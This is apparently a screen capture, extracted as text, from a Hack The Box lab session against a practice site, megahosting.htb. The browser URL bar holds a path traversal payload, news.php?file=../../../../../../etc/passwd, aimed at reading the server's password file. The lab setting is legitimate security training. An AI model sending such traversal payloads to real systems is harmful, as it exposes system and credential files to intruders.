 Mega Hosting - Mozilla ...
scans
01:41 PM
Mega Hosting - Mozilla Firefox
Mega Hosting
Mega Hosting
megahosting.htb/news.php?file=../../../../../../etc/passwd
megahosting.htb/news.php?file=../../../../../../etc/passwd — Visit
Search for megahosting.htb/news.php?file=../../../../../../etc/passwd with:
We apologise to all our customers for the previous data breach.
We have changed the site to remove this tool, and have invested heavily
in more secure servers
HACKTHEBOX OTTAWA